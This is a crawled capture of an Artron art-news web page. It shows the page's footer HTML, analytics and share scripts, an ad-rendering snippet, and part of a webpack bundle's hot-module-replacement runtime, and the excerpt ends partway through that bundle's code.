        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 589916,//内容ID
                news_id: 589916,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 589916,//内容ID
                news_id: 589916,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 589916,//内容ID
                        news_id: 589916,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 589916,//内容ID
                        news_id: 589916,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://show.artron.net/g?english=zsloy327
body_size: 1305
content:
;(function(){
           var linkType = "10";
        var imgurl = "https://img14.artimg.net/public/artadmin_v7/jpg/202502/af64360e220a98267afe3ac8ea6a5b5d.jpg",
            linkurl = "//show.artron.net/insertConsume?id=ytSh949ZXjB6uiRUugnKWw6PMSnzbrfXULbLWpNk65GnPh60bY7R3N%2FU5iNcp8eOOsdClPzJqaxCs201fRJp5rHP4juydoj2S4WQCo0%2FUwGV5W8iE7qEXBQXi%2BfmDd8mkXN2rmqNfQtn64%2B5DcP%2FgQ%3D%3D&click=1&url=http%3A%2F%2Fartexpress.artron.net%2Fapp%2Fspecialtopic%2Fshare%3Fid%3D292997",
            width = "980",
            height = "70",
        
            orderId="0",
            advertiserId="71",
            remarks="0",
            tpType="1",
            linkType="0",
            linkPk="0"
        var link = linkurl;
        if(linkurl == '0'){
            document.write("<img src='"+imgurl+"' class='src2 artronAdvLink' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"' width='"+width+"' height='"+height+"'>");
        }else{
            document.write("<a href='"+linkurl+"' class='1' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"'><img src='"+imgurl+"' class='src2 artronAdvLink' width='"+width+"' height='"+height+"'></a>");
        }
    
    })()

--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/top/topNav.umd.js
body_size: 196492
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory(require("vue"));
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["topNav"] = factory(require("vue"));
	else
		root["topNav"] = factory(root["Vue"]);
})((typeof self !== 'undefined' ? self : this), function(__WEBPACK_EXTERNAL_MODULE_vue__) {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	function hotDisposeChunk(chunkId) {
/******/ 		delete installedChunks[chunkId];
/******/ 	}
/******/ 	var parentHotUpdateCallback = (typeof self !== 'undefined' ? self : this)["webpackHotUpdatetopNav"];
/******/ 	(typeof self !== 'undefined' ? self : this)["webpackHotUpdatetopNav"] = // eslint-disable-next-line no-unused-vars
/******/ 	function webpackHotUpdateCallback(chunkId, moreModules) {
/******/ 		hotAddUpdateChunk(chunkId, moreModules);
/******/ 		if (parentHotUpdateCallback) parentHotUpdateCallback(chunkId, moreModules);
/******/ 	} ;
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotDownloadUpdateChunk(chunkId) {
/******/ 		var script = document.createElement("script");
/******/ 		script.charset = "utf-8";
/******/ 		script.src = __webpack_require__.p + "" + chunkId + "." + hotCurrentHash + ".hot-update.js";
/******/ 		if (null) script.crossOrigin = null;
/******/ 		document.head.appendChild(script);
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotDownloadManifest(requestTimeout) {
/******/ 		requestTimeout = requestTimeout || 10000;
/******/ 		return new Promise(function(resolve, reject) {
/******/ 			if (typeof XMLHttpRequest === "undefined") {
/******/ 				return reject(new Error("No browser support"));
/******/ 			}
/******/ 			try {
/******/ 				var request = new XMLHttpRequest();
/******/ 				var requestPath = __webpack_require__.p + "" + hotCurrentHash + ".hot-update.json";
/******/ 				request.open("GET", requestPath, true);
/******/ 				request.timeout = requestTimeout;
/******/ 				request.send(null);
/******/ 			} catch (err) {
/******/ 				return reject(err);
/******/ 			}
/******/ 			request.onreadystatechange = function() {
/******/ 				if (request.readyState !== 4) return;
/******/ 				if (request.status === 0) {
/******/ 					// timeout
/******/ 					reject(
/******/ 						new Error("Manifest request to " + requestPath + " timed out.")
/******/ 					);
/******/ 				} else if (request.status === 404) {
/******/ 					// no update available
/******/ 					resolve();
/******/ 				} else if (request.status !== 200 && request.status !== 304) {
/******/ 					// other failure
/******/ 					reject(new Error("Manifest request to " + requestPath + " failed."));
/******/ 				} else {
/******/ 					// success
/******/ 					try {
/******/ 						var update = JSON.parse(request.responseText);
/******/ 					} catch (e) {
/******/ 						reject(e);
/******/ 						return;
/******/ 					}
/******/ 					resolve(update);
/******/ 				}
/******/ 			};
/******/ 		});
/******/ 	}
/******/
/******/ 	var hotApplyOnUpdate = true;
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentHash = "dec5f5a672e9dd99b1a9";
/******/ 	var hotRequestTimeout = 10000;
/******/ 	var hotCurrentModuleData = {};
/******/ 	var hotCurrentChildModule;
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentParents = [];
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentParentsTemp = [];
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotCreateRequire(moduleId) {
/******/ 		var me = installedModules[moduleId];
/******/ 		if (!me) return __webpack_require__;
/******/ 		var fn = function(request) {
/******/ 			if (me.hot.active) {
/******/ 				if (installedModules[request]) {
/******/ 					if (installedModules[request].parents.indexOf(moduleId) === -1) {
/******/ 						installedModules[request].parents.push(moduleId);
/******/ 					}
/******/ 				} else {
/******/ 					hotCurrentParents = [moduleId];
/******/ 					hotCurrentChildModule = request;
/******/ 				}
/******/ 				if (me.children.indexOf(request) === -1) {
/******/ 					me.children.push(request);
/******/ 				}
/******/ 			} else {
/******/ 				console.warn(
/******/ 					"[HMR] unexpected require(" +
/******/ 						request +
/******/ 						") from disposed module " +
/******/ 						moduleId
/******/ 				);
/******/ 				hotCurrentParents = [];
/******/ 			}
/******/ 			return __webpack_require__(request);
/******/ 		};
/******/ 		var ObjectFactory = function ObjectFactory(name) {
/******/ 			return {
/******/ 				configurable: true,
/******/ 				enumerable: true,
/******/ 				get: function() {
/******/ 					return __webpack_require__[name];
/******/ 				},
/******/ 				set: function(value) {
/******/ 					__webpack_require__[name] = value;
/******/ 				}
/******/ 			};
/******/ 		};
/******/ 		for (var name in __webpack_require__) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(__webpack_require__, name) &&
/******/ 				name !== "e" &&
/******/ 				name !== "t"
/******/ 			) {
/******/ 				Object.defineProperty(fn, name, ObjectFactory(name));
/******/ 			}
/******/ 		}
/******/ 		fn.e = function(chunkId) {
/******/ 			if (hotStatus === "ready") hotSetStatus("prepare");
/******/ 			hotChunksLoading++;
/******/ 			return __webpack_require__.e(chunkId).then(finishChunkLoading, function(err) {
/******/ 				finishChunkLoading();
/******/ 				throw err;
/******/ 			});
/******/
/******/ 			function finishChunkLoading() {
/******/ 				hotChunksLoading--;
/******/ 				if (hotStatus === "prepare") {
/******/ 					if (!hotWaitingFilesMap[chunkId]) {
/******/ 						hotEnsureUpdateChunk(chunkId);
/******/ 					}
/******/ 					if (hotChunksLoading === 0 && hotWaitingFiles === 0) {
/******/ 						hotUpdateDownloaded();
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 		fn.t = function(value, mode) {
/******/ 			if (mode & 1) value = fn(value);
/******/ 			return __webpack_require__.t(value, mode & ~1);
/******/ 		};
/******/ 		return fn;
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotCreateModule(moduleId) {
/******/ 		var hot = {
/******/ 			// private stuff
/******/ 			_acceptedDependencies: {},
/******/ 			_declinedDependencies: {},
/******/ 			_selfAccepted: false,
/******/ 			_selfDeclined: false,
/******/ 			_selfInvalidated: false,
/******/ 			_disposeHandlers: [],
/******/ 			_main: hotCurrentChildModule !== moduleId,
/******/
/******/ 			// Module API
/******/ 			active: true,
/******/ 			accept: function(dep, callback) {
/******/ 				if (dep === undefined) hot._selfAccepted = true;
/******/ 				else if (typeof dep === "function") hot._selfAccepted = dep;
/******/ 				else if (typeof dep === "object")
/******/ 					for (var i = 0; i < dep.length; i++)
/******/ 						hot._acceptedDependencies[dep[i]] = callback || function() {};
/******/ 				else hot._acceptedDependencies[dep] = callback || function() {};
/******/ 			},
/******/ 			decline: function(dep) {
/******/ 				if (dep === undefined) hot._selfDeclined = true;
/******/ 				else if (typeof dep === "object")
/******/ 					for (var i = 0; i < dep.length; i++)
/******/ 						hot._declinedDependencies[dep[i]] = true;
/******/ 				else hot._declinedDependencies[dep] = true;
/******/ 			},
/******/ 			dispose: function(callback) {
/******/ 				hot._disposeHandlers.push(callback);
/******/ 			},
/******/ 			addDisposeHandler: function(callback) {
/******/ 				hot._disposeHandlers.push(callback);
/******/ 			},
/******/ 			removeDisposeHandler: function(callback) {
/******/ 				var idx = hot._disposeHandlers.indexOf(callback);
/******/ 				if (idx >= 0) hot._disposeHandlers.splice(idx, 1);
/******/ 			},
/******/ 			invalidate: function() {
/******/ 				this._selfInvalidated = true;
/******/ 				switch (hotStatus) {
/******/ 					case "idle":
/******/ 						hotUpdate = {};
/******/ 						hotUpdate[moduleId] = modules[moduleId];
/******/ 						hotSetStatus("ready");
/******/ 						break;
/******/ 					case "ready":
/******/ 						hotApplyInvalidatedModule(moduleId);
/******/ 						break;
/******/ 					case "prepare":
/******/ 					case "check":
/******/ 					case "dispose":
/******/ 					case "apply":
/******/ 						(hotQueuedInvalidatedModules =
/******/ 							hotQueuedInvalidatedModules || []).push(moduleId);
/******/ 						break;
/******/ 					default:
/******/ 						// ignore requests in error states
/******/ 						break;
/******/ 				}
/******/ 			},
/******/
/******/ 			// Management API
/******/ 			check: hotCheck,
/******/ 			apply: hotApply,
/******/ 			status: function(l) {
/******/ 				if (!l) return hotStatus;
/******/ 				hotStatusHandlers.push(l);
/******/ 			},
/******/ 			addStatusHandler: function(l) {
/******/ 				hotStatusHandlers.push(l);
/******/ 			},
/******/ 			removeStatusHandler: function(l) {
/******/ 				var idx = hotStatusHandlers.indexOf(l);
/******/ 				if (idx >= 0) hotStatusHandlers.splice(idx, 1);
/******/ 			},
/******/
/******/ 			//inherit from previous dispose call
/******/ 			data: hotCurrentModuleData[moduleId]
/******/ 		};
/******/ 		hotCurrentChildModule = undefined;
/******/ 		return hot;
/******/ 	}
/******/
/******/ 	var hotStatusHandlers = [];
/******/ 	var hotStatus = "idle";
/******/
/******/ 	function hotSetStatus(newStatus) {
/******/ 		hotStatus = newStatus;
/******/ 		for (var i = 0; i < hotStatusHandlers.length; i++)
/******/ 			hotStatusHandlers[i].call(null, newStatus);
/******/ 	}
/******/
/******/ 	// while downloading
/******/ 	var hotWaitingFiles = 0;
/******/ 	var hotChunksLoading = 0;
/******/ 	var hotWaitingFilesMap = {};
/******/ 	var hotRequestedFilesMap = {};
/******/ 	var hotAvailableFilesMap = {};
/******/ 	var hotDeferred;
/******/
/******/ 	// The update info
/******/ 	var hotUpdate, hotUpdateNewHash, hotQueuedInvalidatedModules;
/******/
/******/ 	function toModuleId(id) {
/******/ 		var isNumber = +id + "" === id;
/******/ 		return isNumber ? +id : id;
/******/ 	}
/******/
/******/ 	function hotCheck(apply) {
/******/ 		if (hotStatus !== "idle") {
/******/ 			throw new Error("check() is only allowed in idle status");
/******/ 		}
/******/ 		hotApplyOnUpdate = apply;
/******/ 		hotSetStatus("check");
/******/ 		return hotDownloadManifest(hotRequestTimeout).then(function(update) {
/******/ 			if (!update) {
/******/ 				hotSetStatus(hotApplyInvalidatedModules() ? "ready" : "idle");
/******/ 				return null;
/******/ 			}
/******/ 			hotRequestedFilesMap = {};
/******/ 			hotWaitingFilesMap = {};
/******/ 			hotAvailableFilesMap = update.c;
/******/ 			hotUpdateNewHash = update.h;
/******/
/******/ 			hotSetStatus("prepare");
/******/ 			var promise = new Promise(function(resolve, reject) {
/******/ 				hotDeferred = {
/******/ 					resolve: resolve,
/******/ 					reject: reject
/******/ 				};
/******/ 			});
/******/ 			hotUpdate = {};
/******/ 			var chunkId = "topNav.umd";
/******/ 			// eslint-disable-next-line no-lone-blocks
/******/ 			{
/******/ 				hotEnsureUpdateChunk(chunkId);
/******/ 			}
/******/ 			if (
/******/ 				hotStatus === "prepare" &&
/******/ 				hotChunksLoading === 0 &&
/******/ 				hotWaitingFiles === 0
/******/ 			) {
/******/ 				hotUpdateDownloaded();
/******/ 			}
/******/ 			return promise;
/******/ 		});
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotAddUpdateChunk(chunkId, moreModules) {
/******/ 		if (!hotAvailableFilesMap[chunkId] || !hotRequestedFilesMap[chunkId])
/******/ 			return;
/******/ 		hotRequestedFilesMap[chunkId] = false;
/******/ 		for (var moduleId in moreModules) {
/******/ 			if (Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				hotUpdate[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if (--hotWaitingFiles === 0 && hotChunksLoading === 0) {
/******/ 			hotUpdateDownloaded();
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotEnsureUpdateChunk(chunkId) {
/******/ 		if (!hotAvailableFilesMap[chunkId]) {
/******/ 			hotWaitingFilesMap[chunkId] = true;
/******/ 		} else {
/******/ 			hotRequestedFilesMap[chunkId] = true;
/******/ 			hotWaitingFiles++;
/******/ 			hotDownloadUpdateChunk(chunkId);
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotUpdateDownloaded() {
/******/ 		hotSetStatus("ready");
/******/ 		var deferred = hotDeferred;
/******/ 		hotDeferred = null;
/******/ 		if (!deferred) return;
/******/ 		if (hotApplyOnUpdate) {
/******/ 			// Wrap deferred object in Promise to mark it as a well-handled Promise to
/******/ 			// avoid triggering uncaught exception warning in Chrome.
/******/ 			// See https://bugs.chromium.org/p/chromium/issues/detail?id=465666
/******/ 			Promise.resolve()
/******/ 				.then(function() {
/******/ 					return hotApply(hotApplyOnUpdate);
/******/ 				})
/******/ 				.then(
/******/ 					function(result) {
/******/ 						deferred.resolve(result);
/******/ 					},
/******/ 					function(err) {
/******/ 						deferred.reject(err);
/******/ 					}
/******/ 				);
/******/ 		} else {
/******/ 			var outdatedModules = [];
/******/ 			for (var id in hotUpdate) {
/******/ 				if (Object.prototype.hasOwnProperty.call(hotUpdate, id)) {
/******/ 					outdatedModules.push(toModuleId(id));
/******/ 				}
/******/ 			}
/******/ 			deferred.resolve(outdatedModules);
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotApply(options) {
/******/ 		if (hotStatus !== "ready")
/******/ 			throw new Error("apply() is only allowed in ready status");
/******/ 		options = options || {};
/******/ 		return hotApplyInternal(options);
/******/ 	}
/******/
/******/ 	function hotApplyInternal(options) {
/******/ 		hotApplyInvalidatedModules();
/******/
/******/ 		var cb;
/******/ 		var i;
/******/ 		var j;
/******/ 		var module;
/******/ 		var moduleId;
/******/
/******/ 		function getAffectedStuff(updateModuleId) {
/******/ 			var outdatedModules = [updateModuleId];
/******/ 			var outdatedDependencies = {};
/******/
/******/ 			var queue = outdatedModules.map(function(id) {
/******/ 				return {
/******/ 					chain: [id],
/******/ 					id: id
/******/ 				};
/******/ 			});
/******/ 			while (queue.length > 0) {
/******/ 				var queueItem = queue.pop();
/******/ 				var moduleId = queueItem.id;
/******/ 				var chain = queueItem.chain;
/******/ 				module = installedModules[moduleId];
/******/ 				if (
/******/ 					!module ||
/******/ 					(module.hot._selfAccepted && !module.hot._selfInvalidated)
/******/ 				)
/******/ 					continue;
/******/ 				if (module.hot._selfDeclined) {
/******/ 					return {
/******/ 						type: "self-declined",
/******/ 						chain: chain,
/******/ 						moduleId: moduleId
/******/ 					};
/******/ 				}
/******/ 				if (module.hot._main) {
/******/ 					return {
/******/ 						type: "unaccepted",
/******/ 						chain: chain,
/******/ 						moduleId: moduleId
/******/ 					};
/******/ 				}
/******/ 				for (var i = 0; i < module.parents.length; i++) {
/******/ 					var parentId = module.parents[i];
/******/ 					var parent = installedModules[parentId];
/******/ 					if (!parent) continue;
/******/ 					if (parent.hot._declinedDependencies[moduleId]) {
/******/ 						return {
/******/ 							type: "declined",
/******/ 							chain: chain.concat([parentId]),
/******/ 							moduleId: moduleId,
/******/ 							parentId: parentId
/******/ 						};
/******/ 					}
/******/ 					if (outdatedModules.indexOf(parentId) !== -1) continue;
/******/ 					if (parent.hot._acceptedDependencies[moduleId]) {
/******/ 						if (!outdatedDependencies[parentId])
/******/ 							outdatedDependencies[parentId] = [];
/******/ 						addAllToSet(outdatedDependencies[parentId], [moduleId]);
/******/ 						continue;
/******/ 					}
/******/ 					delete outdatedDependencies[parentId];
/******/ 					outdatedModules.push(parentId);
/******/ 					queue.push({
/******/ 						chain: chain.concat([parentId]),
/******/ 						id: parentId
/******/ 					});
/******/ 				}
/******/ 			}
/******/
/******/ 			return {
/******/ 				type: "accepted",
/******/ 				moduleId: updateModuleId,
/******/ 				outdatedModules: outdatedModules,
/******/ 				outdatedDependencies: outdatedDependencies
/******/ 			};
/******/ 		}
/******/
/******/ 		function addAllToSet(a, b) {
/******/ 			for (var i = 0; i < b.length; i++) {
/******/ 				var item = b[i];
/******/ 				if (a.indexOf(item) === -1) a.push(item);
/******/ 			}
/******/ 		}
/******/
/******/ 		// at begin all updates modules are outdated
/******/ 		// the "outdated" status can propagate to parents if they don't accept the children
/******/ 		var outdatedDependencies = {};
/******/ 		var outdatedModules = [];
/******/ 		var appliedUpdate = {};
/******/
/******/ 		var warnUnexpectedRequire = function warnUnexpectedRequire() {
/******/ 			console.warn(
/******/ 				"[HMR] unexpected require(" + result.moduleId + ") to disposed module"
/******/ 			);
/******/ 		};
/******/
/******/ 		for (var id in hotUpdate) {
/******/ 			if (Object.prototype.hasOwnProperty.call(hotUpdate, id)) {
/******/ 				moduleId = toModuleId(id);
/******/ 				/** @type {TODO} */
/******/ 				var result;
/******/ 				if (hotUpdate[id]) {
/******/ 					result = getAffectedStuff(moduleId);
/******/ 				} else {
/******/ 					result = {
/******/ 						type: "disposed",
/******/ 						moduleId: id
/******/ 					};
/******/ 				}
/******/ 				/** @type {Error|false} */
/******/ 				var abortError = false;
/******/ 				var doApply = false;
/******/ 				var doDispose = false;
/******/ 				var chainInfo = "";
/******/ 				if (result.chain) {
/******/ 					chainInfo = "\nUpdate propagation: " + result.chain.join(" -> ");
/******/ 				}
/******/ 				switch (result.type) {
/******/ 					case "self-declined":
/******/ 						if (options.onDeclined) options.onDeclined(result);
/******/ 						if (!options.ignoreDeclined)
/******/ 							abortError = new Error(
/******/ 								"Aborted because of self decline: " +
/******/ 									result.moduleId +
/******/ 									chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "declined":
/******/ 						if (options.onDeclined) options.onDeclined(result);
/******/ 						if (!options.ignoreDeclined)
/******/ 							abortError = new Error(
/******/ 								"Aborted because of declined dependency: " +
/******/ 									result.moduleId +
/******/ 									" in " +
/******/ 									result.parentId +
/******/ 									chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "unaccepted":
/******/ 						if (options.onUnaccepted) options.onUnaccepted(result);
/******/ 						if (!options.ignoreUnaccepted)
/******/ 							abortError = new Error(
/******/ 								"Aborted because " + moduleId + " is not accepted" + chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "accepted":
/******/ 						if (options.onAccepted) options.onAccepted(result);
/******/ 						doApply = true;
/******/ 						break;
/******/ 					case "disposed":
/******/ 						if (options.onDisposed) options.onDisposed(result);
/******/ 						doDispose = true;
/******/ 						break;
/******/ 					default:
/******/ 						throw new Error("Unexception type " + result.type);
/******/ 				}
/******/ 				if (abortError) {
/******/ 					hotSetStatus("abort");
/******/ 					return Promise.reject(abortError);
/******/ 				}
/******/ 				if (doApply) {
/******/ 					appliedUpdate[moduleId] = hotUpdate[moduleId];
/******/ 					addAllToSet(outdatedModules, result.outdatedModules);
/******/ 					for (moduleId in result.outdatedDependencies) {
/******/ 						if (
/******/ 							Object.prototype.hasOwnProperty.call(
/******/ 								result.outdatedDependencies,
/******/ 								moduleId
/******/ 							)
/******/ 						) {
/******/ 							if (!outdatedDependencies[moduleId])
/******/ 								outdatedDependencies[moduleId] = [];
/******/ 							addAllToSet(
/******/ 								outdatedDependencies[moduleId],
/******/ 								result.outdatedDependencies[moduleId]
/******/ 							);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 				if (doDispose) {
/******/ 					addAllToSet(outdatedModules, [result.moduleId]);
/******/ 					appliedUpdate[moduleId] = warnUnexpectedRequire;
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Store self accepted outdated modules to require them later by the module system
/******/ 		var outdatedSelfAcceptedModules = [];
/******/ 		for (i = 0; i < outdatedModules.length; i++) {
/******/ 			moduleId = outdatedModules[i];
/******/ 			if (
/******/ 				installedModules[moduleId] &&
/******/ 				installedModules[moduleId].hot._selfAccepted &&
/******/ 				// removed self-accepted modules should not be required
/******/ 				appliedUpdate[moduleId] !== warnUnexpectedRequire &&
/******/ 				// when called invalidate self-accepting is not possible
/******/ 				!installedModules[moduleId].hot._selfInvalidated
/******/ 			) {
/******/ 				outdatedSelfAcceptedModules.push({
/******/ 					module: moduleId,
/******/ 					parents: installedModules[moduleId].parents.slice(),
/******/ 					errorHandler: installedModules[moduleId].hot._selfAccepted
/******/ 				});
/******/ 			}
/******/ 		}
/******/
/******/ 		// Now in "dispose" phase
/******/ 		hotSetStatus("dispose");
/******/ 		Object.keys(hotAvailableFilesMap).forEach(function(chunkId) {
/******/ 			if (hotAvailableFilesMap[chunkId] === false) {
/******/ 				hotDisposeChunk(chunkId);
/******/ 			}
/******/ 		});
/******/
/******/ 		var idx;
/******/ 		var queue = outdatedModules.slice();
/******/ 		while (queue.length > 0) {
/******/ 			moduleId = queue.pop();
/******/ 			module = installedModules[moduleId];
/******/ 			if (!module) continue;
/******/
/******/ 			var data = {};
/******/
/******/ 			// Call dispose handlers
/******/ 			var disposeHandlers = module.hot._disposeHandlers;
